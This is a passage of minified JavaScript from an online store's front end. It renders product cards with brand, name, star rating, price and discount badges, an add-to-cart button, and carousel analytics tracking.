name":"Product-module__brand-name___2nJkU","product-name":"Product-module__product-name___9phDv","rating-container":"Product-module__rating-container___2nrI7","review-count":"Product-module__review-count___2y18o","price-container":"Product-module__price-container___3JloP","badge-container":"Product-module__badge-container___2hfUH",ab:"Product-module__ab___hyplU",internet:"Product-module__internet___3g6p9",ces_black:"Product-module__ces_black___3t87Y",pix:"Product-module__pix___2j7ni","price-badge":"Product-module__price-badge___2V00l","p-pro-price":"Product-module__p-pro-price___1Stui","a-b-price":"Product-module__a-b-price___1w5nX","badge-discount":"Product-module__badge-discount___1uEL2","badge-discount-ab":"Product-module__badge-discount-ab___O1dcS","badge-discount-internet":"Product-module__badge-discount-internet___2R7z4","badge-discount-pix":"Product-module__badge-discount-pix___1_9Zo","badge-discount-ces":"Product-module__badge-discount-ces___1JgKW",price:"Product-module__price___1EQzI","primary-price":"Product-module__primary-price___k-eBg","special-price":"Product-module__special-price___3S6rZ","no-badge":"Product-module__no-badge___2EhSO","star-container":"Product-module__star-container___3bM58","addToCart-container":"Product-module__addToCart-container___9C-6h","addToCart-button":"Product-module__addToCart-button___12F1F","icon-container":"Product-module__icon-container___1LH_X","skeleton-animation":"Product-module__skeleton-animation___Olc3p","skeleton-loading":"Product-module__skeleton-loading___1Ql2e",strikethrough:"Product-module__strikethrough___3kmqi"};function fp(){return(fp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var gp=function(e){return Object(o.createElement)("svg",fp({width:37,height:17,xmlns:"http://www.w3.org/2000/svg"},e),pp||(pp=Object(o.createElement)("g",{fill:"none",fillRule:"evenodd"},Object(o.createElement)("path",{d:"M18.806 5.183a.813.813 0 0 0-.822.805v10.045c0 .443.368.804.822.804h17.242c.453 0 .82-.361.82-.805V5.988a.813.813 0 0 0-.82-.805H18.806Z",fill:"#3DAE2B"}),Object(o.createElement)("path",{d:"M25.023 14.289c0 .042-.016.072-.052.09a1.058 1.058 0 0 1-.274.075 1.84 1.84 0 0 1-.288.018c-.12 0-.222-.012-.301-.036a.497.497 0 0 1-.191-.097.334.334 0 0 1-.098-.144.523.523 0 0 1-.027-.175.52.52 0 0 1 .032-.182.37.37 0 0 1 .103-.156.561.561 0 0 1 .185-.106.831.831 0 0 1 .28-.04h.31v-.047a.405.405 0 0 0-.012-.095.173.173 0 0 0-.043-.076.199.199 0 0 0-.087-.049.45.45 0 0 0-.143-.018c-.062 0-.13.005-.204.017-.075.01-.132.022-.18.037a.086.086 0 0 1-.042.003c-.01-.003-.016-.014-.02-.03l-.038-.155c-.008-.029 0-.048.024-.056.077-.028.161-.05.253-.062a2.23 2.23 0 0 1 .26-.017c.19 0 .33.04.42.125.089.083.133.204.133.363v.813Zm-.325-.513h-.264c-.031 0-.065.002-.1.005a.304.304 0 0 0-.104.03.23.23 0 0 0-.08.07.233.233 0 0 0-.03.128c0 .078.026.132.079.162a.42.42 0 0 0 .212.048l.055-.003c.023-.002.048-.003.072-.007l.082-.013a.462.462 0 0 0 .078-.022v-.398ZM27.079 14.289c0 .042-.016.072-.052.09a1.033 1.033 0 0 1-.274.075 1.761 1.761 0 0 1-.286.018c-.124 0-.223-.012-.304-.036a.514.514 0 0 1-.19-.097.352.352 0 0 1-.098-.144.55.55 0 0 1 .006-.357.377.377 0 0 1 .102-.156.559.559 0 0 1 .185-.106.826.826 0 0 1 .28-.04h.309v-.047a.405.405 0 0 0-.011-.095.156.156 0 0 0-.042-.076.22.22 0 0 0-.088-.049.445.445 0 0 0-.142-.018c-.063 0-.13.005-.205.017-.073.01-.134.022-.18.037a.085.085 0 0 1-.042.003c-.01-.003-.016-.014-.02-.03l-.039-.155c-.008-.029.001-.048.025-.056.077-.028.161-.05.253-.062.093-.01.18-.017.26-.017.19 0 .331.04.421.125.087.083.132.204.132.363v.813Zm-.325-.513h-.264a1.06 1.06 0 0 0-.101.005.245.245 0 0 0-.182.1.24.24 0 0 0-.031.128c0 .078.026.132.081.162a.407.407 0 0 0 .211.048l.054-.003c.023-.002.048-.003.073-.007l.08-.013a.412.412 0 0 0 .079-.022v-.398ZM29.328 12.988c.21 0 .367.054.47.16.1.106.15.252.15.44a.393.393 0 0 1-.015.116.18.18 0 0 1-.049.072.137.137 0 0 1-.068.037.33.33 0 0 1-.089.012h-.73c0 .071.011.129.031.177a.318.318 0 0 0 .082.116c.038.03.077.052.122.064a.594.594 0 0 0 .15.02.706.706 0 0 0 .32-.074c.031-.012.05-.008.064.017l.073.153c.013.03.006.05-.02.064a.717.717 0 0 1-.228.087 1.319 1.319 0 0 1-.238.023c-.222 0-.393-.059-.509-.176-.118-.118-.177-.302-.177-.557 0-.12.017-.226.052-.318a.69.69 0 0 1 .134-.237.545.545 0 0 1 .21-.145c.078-.034.169-.05.265-.05m.004.261a.302.302 0 0 0-.133.03.297.297 0 0 0-.097.076.384.384 0 0 0-.095.241h.635a.59.59 0 0 0-.016-.135.288.288 0 0 0-.048-.11.23.23 0 0 0-.092-.074.384.384 0 0 0-.154-.028M32.642 14.289c0 .042-.017.072-.052.09a1.042 1.042 0 0 1-.275.075 1.82 1.82 0 0 1-.287.018c-.121 0-.22-.012-.303-.036a.518.518 0 0 1-.19-.097.347.347 0 0 1-.097-.144.545.545 0 0 1 .004-.357.37.37 0 0 1 .105-.156.534.534 0 0 1 .184-.106.829.829 0 0 1 .28-.04h.309v-.047a.375.375 0 0 0-.011-.095.17.17 0 0 0-.043-.076.21.21 0 0 0-.086-.049.452.452 0 0 0-.143-.018c-.063 0-.13.005-.206.017-.072.01-.132.022-.178.037a.09.09 0 0 1-.044.003c-.009-.003-.016-.014-.02-.03l-.039-.155c-.007-.029.002-.048.026-.056.077-.028.162-.05.253-.062.091-.01.18-.017.258-.017.191 0 .333.04.423.125.087.083.132.204.132.363v.813Zm-.325-.513h-.266c-.03 0-.063.002-.099.005a.306.306 0 0 0-.103.03.233.233 0 0 0-.08.07.242.242 0 0 0-.031.128c0 .078.026.132.08.162a.42.42 0 0 0 .212.048.59.59 0 0 0 .054-.003c.023-.002.048-.003.073-.007l.081-.013a.502.502 0 0 0 .079-.022v-.398ZM23.848 12.559c-.007-.01-.023-.015-.049-.015h-.775c-.09 0-.17.014-.232.04a.395.395 0 0 0-.234.264.782.782 0 0 0-.023.185v1.352c0 .024.005.04.017.046a.084.084 0 0 0 .048.012h.086c.06-.004.185-.034.185-.21v-.625h.826c.025 0 .04-.005.046-.016a.084.084 0 0 0 .01-.046v-.154c0-.026-.002-.041-.01-.049-.007-.009-.021-.014-.046-.014h-.826v-.316c0-.058.015-.101.044-.132.027-.03.077-.045.147-.045h.737c.025 0 .04-.005.047-.014.007-.007.013-.024.013-.048v-.168a.095.095 0 0 0-.011-.047M28.519 13.426a.669.669 0 0 0-.113-.232.513.513 0 0 0-.195-.15.66.66 0 0 0-.286-.056 1.26 1.26 0 0 0-.346.049v-.525c0-.022-.006-.036-.012-.04-.007-.007-.02-.009-.04-.009h-.088c-.061.004-.178.036-.18.204v1.643c0 .016.002.028.008.04.005.009.017.018.033.024a.964.964 0 0 0 .27.076c.1.015.195.022.29.022.12 0 .225-.02.314-.056a.575.575 0 0 0 .217-.16.655.655 0 0 0 .125-.24c.027-.09.04-.19.04-.3a1.08 1.08 0 0 0-.037-.29m-.321.523a.436.436 0 0 1-.078.147.295.295 0 0 1-.12.082.439.439 0 0 1-.158.027c-.036 0-.08-.003-.126-.008a.631.631 0 0 1-.137-.028v-.866a1.206 1.206 0 0 1 .292-.044c.112 0 .197.038.26.117.063.077.093.195.093.355a.73.73 0 0 1-.026.218M30.658 14.378l-.02-.151c0-.016-.005-.025-.012-.03-.005-.004-.015-.005-.031-.003a.745.745 0 0 0-.048.005c-.02.002-.038.002-.051.002-.036 0-.062-.008-.074-.026-.013-.016-.019-.049-.019-.095V12.51c0-.02-.005-.033-.013-.038-.008-.006-.024-.008-.045-.008h-.086c-.061.004-.175.036-.182.197v1.496c0 .116.024.199.072.246.047.047.124.07.226.07.036 0 .078-.002.125-.006a.484.484 0 0 0 .125-.03c.019-.008.03-.016.033-.022.004-.006.004-.019 0-.036M31.365 14.378l-.02-.151c-.001-.016-.005-.025-.012-.03-.006-.004-.018-.005-.032-.003a.646.646 0 0 0-.048.005c-.018.002-.037.002-.05.002-.037 0-.063-.008-.076-.026-.011-.016-.018-.049-.018-.095V12.51c0-.02-.004-.033-.012-.038-.008-.006-.023-.008-.044-.008h-.089c-.06.004-.18.037-.18.207v1.486c0 .116.023.199.07.246.05.047.124.07.226.07.038 0 .08-.002.126-.006a.51.51 0 0 0 .127-.03.085.085 0 0 0 .032-.022.09.09 0 0 0 0-.036M25.807 14.378l-.018-.151c-.003-.016-.006-.025-.013-.03-.006-.004-.018-.005-.032-.003a.74.74 0 0 0-.05.005c-.02.002-.035.002-.05.002-.036 0-.062-.008-.074-.026-.014-.016-.02-.049-.02-.095V12.51c0-.02-.003-.033-.011-.038-.01-.006-.022-.008-.042-.008h-.09c-.061.004-.181.037-.181.209v1.484c0 .116.024.199.071.246.049.047.123.07.226.07.036 0 .078-.002.125-.006a.495.495 0 0 0 .126-.03.093.093 0 0 0 .033-.022.083.083 0 0 0 0-.036M25.419 10.947l.002-.006s-.001-.003-.002.006M32.883 11.353l-.417-.41-.638-.627.084-.018c.568-.116.95-.469.95-1.145 0-.79-.673-1.229-1.345-1.23h-1.404a.101.101 0 0 0-.038.01c-.01.006-.016.021-.016.047V11.423c.006.023.012.038.023.042a.088.088 0 0 0 .048.004l.008-.002v.002l.584-.084c.013 0 .02-.005.027-.008.012-.006.016-.022.016-.046V8.6h.779c.337 0 .628.235.63.547 0 .311-.235.47-.568.55-.34.085-.494.318-.495.57 0 .16.061.326.189.467.112.137.178.198.19.21l.007.004.933.934c.055.033.12.055.196.055a.355.355 0 0 0 .358-.347.318.318 0 0 0-.1-.237M25.306 10.458a.37.37 0 0 0-.198-.058c-.097 0-.19.04-.254.108-.02.024-.066.066-.084.083a1.327 1.327 0 0 1-.896.346 1.313 1.313 0 0 1-1.321-1.301c0-.716.593-1.298 1.321-1.298.242.001.575.043.863.315 0 0 .006.006.01.007.009.007.026.008.05.005l.623-.09c.063-.01.032-.057.032-.057-.11-.199-.572-.897-1.64-.886-1.128.01-1.972.882-1.983 2.014.002.494.187.947.489 1.297.375.434.934.711 1.556.712.759 0 1.255-.393 1.484-.627 0 0 .029-.033.058-.085a.388.388 0 0 0 .055-.193.355.355 0 0 0-.165-.292M29.165 7.788c-.291 0-.457.202-.587.469l-.797 1.668s-.006.02-.02.02c-.012 0-.021-.02-.021-.02l-.681-1.14-.21-.356c-.012-.02-.025-.031-.038-.032-.012-.002-.02 0-.02 0l-.929.13a.062.062 0 0 0-.025.008c-.01.006-.014.022-.014.047V11.59c0 .187.161.34.353.34a.351.351 0 0 0 .353-.34V9.277l1.014 1.666.216.356s.007.012.02.012c.01 0 .015-.012.015-.012l.177-.356 1.021-2.038v2.673h.002c.004.022.01.036.022.042a.097.097 0 0 0 .042.004h.005l.588-.083a.086.086 0 0 0 .031-.01c.012-.006.014-.02.016-.042h.002V8.313a.537.537 0 0 0-.535-.525",fill:"#FFF"}),Object(o.createElement)("path",{d:"M8.64 0c.769 0 1.527.386 2.13.98l3.75 4.563c.276-.25.605-.36.935-.36.825 0 1.653.696 1.653 1.663v7.11c0 1.545-1.354 2.888-2.923 2.888H6.953c-1.374 0-2.227-1.582-1.339-2.532L.98 10.62C-.084 9.573-.463 8.027.773 6.81L6.928.75C7.462.225 8.054 0 8.64 0",fill:"#EA0029"}),Object(o.createElement)("path",{d:"M9.824 11.445h-.596c-.087 0-.122-.017-.122-.103v-2.9c0-.086.035-.104.122-.104h.596c.11 0 .128.018.128.104v2.9c0 .086-.018.103-.128.103M12.312 10.63c.1-.04.123-.035.152.051l.163.431c.04.075.047.115-.041.161-.344.184-.758.236-1.08.236-.915 0-1.4-.523-1.4-1.563 0-.988.56-1.591 1.452-1.591.328 0 .66.064.923.196.1.046.105.068.064.16l-.163.443c-.04.086-.07.08-.18.051a1.985 1.985 0 0 0-.579-.103c-.46 0-.636.39-.636.844 0 .476.14.816.654.816.25 0 .502-.07.671-.132",fill:"#FFF"}),Object(o.createElement)("path",{d:"M14.01 10.081c-.216 0-.531.04-.531.408 0 .27.199.362.507.362.094 0 .327-.011.485-.075v-.695h-.461ZM15.2 11.3c-.356.167-.846.213-1.237.213-1.05 0-1.36-.426-1.36-.96 0-.59.397-1.028 1.231-1.028h.642v-.092c0-.212-.07-.408-.508-.408-.238 0-.606.046-.822.11-.1.023-.128 0-.146-.075l-.093-.402c-.023-.086-.005-.11.059-.132.35-.12.746-.173 1.125-.173.846 0 1.232.362 1.232 1.058v1.665c0 .098-.012.16-.124.224ZM8.277 8.455a1.725 1.725 0 0 0-.606-.092c-.499 0-.714.379-.714.379l-.003-.28s-.02-.124-.16-.124h-.531a.158.158 0 0 0-.158.156l-.001 1.583c0 .26-.12.635-.543.635-.594 0-.55-.71-.55-.71V8.47c0-.053-.053-.132-.152-.132h-.55c-.11 0-.15.074-.15.16V9.95c0 .74.138 1.204.626 1.388.16.061.36.092.605.092.5 0 .715-.379.715-.379l-.001.263s.02.124.16.124h.534c.087 0 .159-.07.159-.156V9.716c0-.26.121-.634.543-.634.594 0 .551.71.551.71v1.55c0 .064.02.09.064.1a.324.324 0 0 0 .059.003h.606c.111 0 .123-.017.123-.103V9.843c0-.74-.139-1.203-.626-1.388M9.533 7.196c-.108 0-.16.103-.16.228 0 .145.039.238.16.238.122 0 .159-.11.159-.232 0-.125-.03-.234-.16-.234m-.004.609c-.218 0-.322-.137-.322-.375 0-.234.124-.376.326-.376.219 0 .328.143.328.373 0 .237-.104.378-.332.378M10.198 7.366a.33.33 0 0 0-.08.011v.284a.36.36 0 0 0 .088.011c.07 0 .118-.042.118-.155 0-.114-.046-.151-.126-.151m-.102.64h-.11c-.016 0-.022-.003-.022-.019V7.31c0-.016.003-.023.02-.033a.615.615 0 0 1 .234-.041c.2 0 .267.126.267.284 0 .155-.078.283-.248.283a.545.545 0 0 1-.12-.013v.197c0 .016-.001.018-.021.018M10.825 7.362c-.074 0-.109.06-.109.156 0 .104.031.158.107.158.08 0 .109-.068.109-.156 0-.093-.027-.158-.107-.158m-.003.443c-.183 0-.264-.106-.264-.285 0-.18.101-.286.266-.286.177 0 .267.106.267.284 0 .183-.088.287-.27.287M11.346 7.793h-.128c-.019 0-.026-.003-.026-.018v-.443c0-.055.015-.082.089-.09a.818.818 0 0 1 .095-.006c.11 0 .222.022.306.074.014.008.01.016.005.024l-.065.086c-.01.013-.015.01-.034 0a.313.313 0 0 0-.214-.047v.402c0 .016-.004.018-.028.018",fill:"#FFF"}),Object(o.createElement)("path",{d:"M12.088 7.787a.706.706 0 0 1-.174.018c-.145 0-.202-.051-.202-.15V7.36h-.088c-.02 0-.022-.009-.022-.02v-.056c0-.014.001-.017.02-.021l.094-.018.008-.098c.002-.017.011-.022.03-.026l.116-.031c.015-.003.025.002.025.019v.14h.14c.018 0 .02.006.02.017v.073c0 .014 0 .02-.02.02h-.14v.265c0 .04.024.052.073.052a.855.855 0 0 0 .095-.007c.015-.002.02.001.022.01l.015.088c.002.01.006.016-.012.02",fill:"#FFF"}),Object(o.createElement)("path",{d:"M12.422 7.675v-.409c0-.016.002-.02.022-.02h.11c.014 0 .022.006.022.02v.444c0 .047-.016.074-.066.085a1.33 1.33 0 0 1-.153.01c-.205 0-.28-.073-.28-.27v-.269c0-.016.002-.02.022-.02h.11c.015 0 .022.006.022.02v.279c0 .091.018.136.119.136a.503.503 0 0 0 .072-.006M12.84 7.364v.41c0 .016-.002.02-.021.02h-.11c-.016 0-.022-.004-.022-.02V7.33c0-.047.012-.073.065-.085.03-.005.113-.01.154-.01.196 0 .287.073.287.269v.271c0 .016-.002.02-.022.02h-.11c-.016 0-.022-.004-.022-.02v-.28c0-.091-.028-.135-.127-.135-.014 0-.042 0-.071.005M13.464 7.793h-.112c-.017 0-.024-.003-.024-.018v-.509c0-.016.007-.018.024-.018h.112c.021 0 .024.002.024.018v.509c0 .015-.003.018-.024.018m-.054-.603c-.05 0-.092-.036-.092-.085 0-.049.042-.086.092-.086.05 0 .092.037.092.086 0 .049-.041.085-.092.085M13.878 7.676c.02 0 .06-.004.081-.012v-.29a.398.398 0 0 0-.086-.01c-.072 0-.12.048-.12.163 0 .111.046.15.125.15m-.03-.443c.037 0 .068.002.111.011v-.19c0-.016.006-.02.024-.02h.108c.015 0 .023.003.023.02v.64c0 .016.001.032-.002.047-.005.047-.19.063-.252.063-.203 0-.267-.118-.267-.28 0-.156.076-.291.255-.291M14.467 7.546c-.04 0-.098.007-.098.074 0 .048.036.065.093.065a.29.29 0 0 0 .09-.013v-.126h-.085Zm.218.22a.571.571 0 0 1-.227.039c-.193 0-.25-.077-.25-.174 0-.107.073-.186.227-.186h.117v-.017c0-.038-.013-.073-.093-.073a.646.646 0 0 0-.151.02c-.018.003-.024 0-.027-.014l-.017-.073c-.004-.016-.001-.02.011-.024a.653.653 0 0 1 .207-.031c.155 0 .226.065.226.19v.303c0 .017-.003.029-.023.04ZM15.079 7.676c.02 0 .059-.004.08-.012v-.29a.391.391 0 0 0-.086-.01c-.071 0-.12.048-.12.163 0 .111.047.15.126.15m-.031-.443c.037 0 .068.002.112.011v-.19c0-.016.005-.02.023-.02h.108c.016 0 .023.003.023.02v.64c0 .016.001.032-.002.047-.004.047-.189.063-.251.063-.203 0-.267-.118-.267-.28 0-.156.076-.291.254-.291M5.316 7.748l.227.045c.026.007.036.007.055-.021l.282-.408c.012-.022.007-.036-.02-.043l-.32-.06c-.036-.009-.058-.019-.075.027l-.168.413c-.01.026-.01.037.02.047",fill:"#FFF"}))))},vp=function(e){var t=e.badges,n=e.specialPriceType,a=e.productId,o=e.pixData,r=e.textDictionary,i=ft.isEmpty(o),s=ft.get(o,"metadata.discountPercent",0),c=ft.get(Sn,"".concat(n),""),u=function(e){var t=ft.get(e,"type","");if(t===Sn.FREE_SHIPPING.name||t===Sn.COMBO.name)return null;var o=ft.get(e,"value"),r=ft.get(e,"values"),i=t===Sn.PRECIOS_PRO.name?"".concat(r.discountPercentage,"%"):o;return je("div",{key:a,className:l()(_p["badge-discount"],_p["badge-discount-".concat(n.toLowerCase())])},i&&je("span",null,i))};return je("div",{className:l()(_p["badge-container"])},n&&function(){var e=ft.get(c,"class","");if(On.includes(e))return je(gp,null);var t=ft.get(r,"price__".concat(n),"");return je("div",{className:l()(_p["".concat(e)])},t)}(),t.map((function(e){return u(e)})),!i&&u({type:Sn.PIX.name,value:"".concat(s,"%")}))};vp.propTypes={},vp.defaultProps={badges:[],specialPriceType:"",specialPriceText:"",productId:"",pixData:{},textDictionary:{}};var hp=function(e){var t=ft.get(e,"symbol",""),n=ft.get(e,"price",""),a=ft.get(e,"unit","");return"".concat(t," ").concat(n," ").concat(a)},bp=function(e){var t=e.prices,n=e.badges,a=e.productId,o=e.pixData,r=e.textDictionary,i=e.enableSpecialPriceStrikethrough,s=function(e,t){var n=ft.isEmpty(t);return{isSpecialPrice:e.length>1||!n,isPixPriceEmpty:n}}(t,o),c=s.isSpecialPrice,u=s.isPixPriceEmpty,d=t[t.length-1],p=hp(d),m={},_="",f="";m=ot(t,1)[0],c&&(m=u?m:ft.get(o,"prices[0]"),_=hp(m),f=ft.get(Tn,"[".concat(m.type,"]"),""),f=u?f:Tn.PIX);var g=c?[_p.price,_p["primary-price"]]:[_p.price],v=0===n.length;return je("div",{className:l()(_p["price-container"])},je(vp,{badges:n,specialPriceType:u?m.type:f,productId:a,pixData:o,textDictionary:r}),c&&je("span",{className:l.a.apply(void 0,g.concat([_p["special-price"],v?_p["no-badge"]:""]))},_),je("span",{className:l.a.apply(void 0,g.concat([c&&i?_p.strikethrough:""]))},p))};bp.propTypes={},bp.defaultProps={prices:[],badges:[],productId:"",pixData:{},textDictionary:{},enableSpecialPriceStrikethrough:!1};var yp,wp=function(e){var t,n=e.productDetails,a=e.imageSize,o=e.tenantId,r=e.pdpBaseUrl,i=e.isMobile,s=ft.get(n,"badges",[]),c=ft.get(n,"brand",""),l=ft.get(n,"name",""),u=ft.get(n,"prices",[]),d=ft.get(n,"mediaUrls",[]),p=ft.get(n,"rating",0),m=ft.get(n,"totalReviews",0),_=ft.get(n,"offers",[]).find((function(e){return e.campaignName===Sn.PIX.name})),f=ft.get(n,"productId"),g=ft.get(n,"variantId"),v=s.find((function(e){return e.type===Sn.FREE_SHIPPING.name})),h=s.find((function(e){return e.type===Sn.COMBO.name})),b=(null!==(t=d.find((function(e){return new RegExp(/public$/).test(e)})))&&void 0!==t?t:"").split("/");b.pop();var y=i?"150":a;return{comboBadge:h,badges:s,brand:c,prices:u,totalReviews:m,productId:f,isFreeShippingBadge:v,primaryImageUrlUpdated:"".concat(b.join("/"),"/w=").concat(y,",h=").concat(y,",f=webp,fit=contain,q=85"),displayName:l,rating:p,pixData:_,goToUrl:function(e,t,n,a,o){var r=function(e){var t,n={encode:encodeURI,decode:decodeURI},a=e;try{t=e,$t.encodedURIPattern.test(t)&&(a=n.decode(e))}catch(t){a=unescape(e)}return n.encode(a)}(function(e,t){var n=t===Lt?"":/[\xc7\xe7]/g;return e.toString().replace(/&/g,"y").replace(/[\'\]\[\)\(\\*|\xa6\xb8,.;\u201a\xab\xbb\u201e\u2020\xa8\xc6\xe6\u2021:\xd0\xf0\u0192\xbd\xbe\xbc\xaa\xba{}\xaf\xf8\u0152\u0153\xb7\u2026\u2022\xa2\xa1!\xa9\xa4\xf7$~\u20ac\xb6\xb0=^\xbf?\xa3\xae\u2122+\xb1><\xb5\xd7#%\u2030\xa7_\xa5@\xb2\xb3\xb9\xde\xfe\u2014\u2013"\xac\xb4\u20ab\xdf#]/g,"").replace(n,"").replace(/[\s/]/g,"-").replace(/[\/]/g,"-").replace(/(-)\1+/g,"$1").replace(/[^a-zA-Z0-9]/g,(function(e){return Nn[e]?Nn[e]:e}))}(n,e)),i=o?"/".concat(o):"";return"".concat(a,"/").concat(e,"/product/").concat(t,"/").concat(r.toLowerCase()).concat(i,"/")}(o,f,l,r,g),variantId:g}};function Cp(){return(Cp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var xp,kp,Sp,Op=function(e){return Object(o.createElement)("svg",Cp({width:8,height:8,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),yp||(yp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#0072CE"})))};function Tp(){return(Tp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Np,Lp=function(e){return Object(o.createElement)("svg",Tp({width:8,height:8,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),xp||(xp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#BFBFBF"})),Object(o.createElement)("mask",{id:"star_icon_half_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:0,y:0,width:8,height:8},kp||(kp=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#BFBFBF"}))),Sp||(Sp=Object(o.createElement)("g",{mask:"url(#star_icon_half_svg__a)"},Object(o.createElement)("path",{fill:"#0072CE",d:"M0 0h4v8H0z"}))))};function Ep(){return(Ep=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ip=function(e){return Object(o.createElement)("svg",Ep({width:8,height:8,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Np||(Np=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99 3.17a.25.25 0 0 0-.19-.173l-2.381-.476L4.224.127c-.085-.17-.363-.17-.448 0L2.581 2.52l-2.38.476a.25.25 0 0 0-.128.423L1.74 5.09 1.5 7.726a.25.25 0 0 0 .374.24L4 6.754l2.126 1.213a.248.248 0 0 0 .26-.007.25.25 0 0 0 .113-.233l-.24-2.638L7.928 3.42a.251.251 0 0 0 .062-.25",fill:"#BFBFBF"})))},Mp=function(e){var t=e.rating,n=rt(Array(5).keys()),a=parseFloat(t);return je("div",{className:l()(_p["star-container"])},n.map((function(e){return je(e+1<a?Op:e+.5<a&&e+1>a?Lp:Ip,{key:e})})))};Mp.propTypes={};var jp=function(e){var t=e.variant,n=e.productDetails,a=e.productSize,o=e.imageSize,r=e.textDictionary,i=e.tenantId,s=e.pdpBaseUrl,c=e.onProductClick,u=e.productIndex,d=e.isMobile,p=e.analyticsScope,m=e.enableAddToCartButton,_=e.onAddToCartClick,f=e.enableSpecialPriceStrikethrough,g=wp({productDetails:n,imageSize:o,tenantId:i,pdpBaseUrl:s,isMobile:d}),v=g.comboBadge,h=g.badges,b=g.brand,y=g.prices,w=g.totalReviews,C=g.productId,x=g.isFreeShippingBadge,k=g.primaryImageUrlUpdated,S=g.displayName,O=g.rating,T=g.pixData,N=g.goToUrl,L=g.variantId;if(!y.length)return null;var E,I=p?"".concat(p,"-").concat(u):void 0;return je("a",{className:l()(_p["product-container"],_p["product-container-".concat(a)],_p["product-container-".concat(t)]),"data-testid":"product-id","data-position":I,href:N,onClick:function(){c(C,u)}},je("div",{className:l()(_p["image-container"],_p["image-container-".concat(a)])},je("img",{src:k,className:l()(_p["main-img"])}),v&&je("span",{className:l()(_p.combo)},(E=v.value).charAt(0).toUpperCase()+E.slice(1)),x&&je("span",{className:l()(_p["free-shipping"],_p["free-shipping-".concat(a)])},r.price__FREE_SHIPPING)),je("div",{className:l()(_p["data-container"])},je("span",{className:l()(_p["brand-name"])},b),je("span",{className:l()(_p["product-name"])},S),je("div",{className:l()(_p["rating-container"])},je(Mp,{rating:O}),je("span",{className:l()(_p["review-count"])},"(".concat(w,")"))),je(bp,{prices:y,badges:h,productId:C,pixData:T,textDictionary:r,enableSpecialPriceStrikethrough:f})),m&&je("div",{className:l()(_p["addToCart-container"])},je("button",{className:l()(_p["addToCart-button"]),onClick:function(e){e.preventDefault(),_(C,L,u)},"data-testid":"add-to-cart-btn"},r.addToCart,je("span",{className:_p["icon-container"]},je(mp,null)))))};jp.propTypes={},jp.defaultProps={variant:"",productDetails:{},productSize:"",imageSize:0,textDictionary:{},tenantId:"",pdpBaseUrl:"",onProductClick:yr,goToUrl:"",productIndex:0,isMobile:!1,analyticsScope:"",enableAddToCartButton:!1,onAddToCartClick:yr,enableSpecialPriceStrikethrough:!1};var Pp={"carousel-container":"Carousel-module__carousel-container___ORmd0","title-container":"Carousel-module__title-container___19rDy",title:"Carousel-module__title___1nNbu","title--right":"Carousel-module__title--right___2HJkF","controls-container":"Carousel-module__controls-container___2wkM3","products-container":"Carousel-module__products-container___2xWcf",control:"Carousel-module__control___3-JBA",right:"Carousel-module__right___87YzB",left:"Carousel-module__left___1UL_C","carousel-mobile":"Carousel-module__carousel-mobile___2yL_P","carousel-container-pills":"Carousel-module__carousel-container-pills___1g0cR","carousel-container-mobile":"Carousel-module__carousel-container-mobile___20RB6"},Ap=function(e,t){return Object.entries(e).reduce((function(e,t){var n=ot(t,2),a=n[0],o=n[1];return e[a]=o,e}),[]).join(t)},Dp=function(e){var t=e.hasContent,n=e.metricValues,a=e.metricVariable,o=e.pageSource,r=e.metricDelimiter;t&&o&&(function(e){var t=e.pageSource,n=e.metricVariable,a=e.metricValues,o=e.metricDelimiter,r=t.toLowerCase(),i=ft.get(window,"digitalData",{});ft.set(i,"tag.".concat(r),Ke({},n,function(e,t){return ft.get(e,"length",0)<=1||!t?ft.get(e,"[0]",""):rt(new Set(e)).join(t)}(a,o))),window.digitalData=i}({pageSource:o,metricVariable:a,metricValues:n,metricDelimiter:r}),Mc({eventName:"carousel_viewed_in_pdp"}))},Bp="__browse__reco__metrics__",Up="clicks",Rp="impressions",Fp="init",zp="self",Vp=function(){return ft.get(window,"".concat(Bp,".").concat(Fp),!1)},Zp=function(){var e=new Set;return ft.get(window,"".concat(Bp,".").concat(Up),e)},Hp=function(){var e=new Map;return ft.get(window,"".concat(Bp,".").concat(Rp),e)},Gp=function(){var 